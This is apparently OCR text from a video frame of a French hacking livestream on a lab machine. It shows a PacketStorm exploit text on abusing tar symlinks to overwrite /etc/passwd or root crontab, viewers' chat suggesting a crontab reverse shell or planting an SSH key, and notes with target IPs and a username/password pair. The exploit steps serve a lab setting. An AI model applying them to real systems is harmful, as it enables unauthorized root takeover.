 CYBERTHREAT REAL-TIME MAP
sur une machine qui ne vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue
PacketStorm-Exploits/tar-symlink.txt at master · BuddhaLabs/PacketStorm-Exploits · GitHub - Mozilla Firefox
Hacking Java Deserializa
PacketStorm-Exploits/tar
https://github.com/BuddhaLabs/PacketStorm-Exploits/blob/master/0101-expl
64 create our own passwdfile
65
66 % echo "root:our_password_string:0:0::/root:/bin/bash" >passwd
67 % echo "hax0r:our_password_string:1000:100::/tmp:/bin/bash" >>passwd
68
69 Ok now whe have a test.tar and a passfile, all we would have to do is
70 simply append the passwordfile to the tarfile.
71
72 % tar -rf test.tar passwd
73
74 Now list it
75
76 % tar -tf test.tar
77 passwd <- AHA a symlink ;)
78 passwd <- our evil passwdfile
79 %
80
81 Now one can image what happens when this tarfile is extracted as root,
82 it
83 will create a symlink to /etc/passwd and overwrite it with ours.
84 Ofcourse this is possible with all files on the system, one of the most
85 malicious things to do would be overwriting the rootcrontab and execute
86 commands that way.
87 Even programs like bindshell can be executed this way by making a
88 symlink
89 to say /tmp, dump the bindshell binary/source to /tmp and make a
90 rootcrontab pointing to that file by executing or compiling and
91 executing
92 it wich will leave us with a rootshell ;)
93
94 Solution:
95
Well, obviously one should NEVER untar files as root, but a patch to
program wich enhances tar by asking wether it should follow
not would do the trick aswell.
Marco
tipeee
.com
Hard Mode
Time Attack
22%
11%
DAVADANIS C'EST CLAIR
CHRIS_XCX OUI CLÉ SSH
RCLSILVER AH YES BONNE IDÉE
GIRODROP JE PENSE QUE Y'A MOYEN DE FAIRE ÇA AVEC SSH
THEREALLRK SOIT UNE CLÉ SSH MAIS TU NE CONNAIS PAS L'IP DU HOST
QUI SE CONNECTE
HELLCRAFT73 INDEED, LE SSH
THEREALLRK SINON CRONTAB AVEC UN REVERSHELL VERS TOI DEDANS
GIRODROP GENRE T'AS CLÉ PUBLIQUE
CHRIS_XCX DANS AUTHORIZED_KEYS
CHRIS_XCX OUI
THEREALLRK IL POURRAIT Y AVOIR DEUX CONTAINERS QU'IL SE
CONNECTENT ENTRE EUX A INTERVAL REGULIER
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977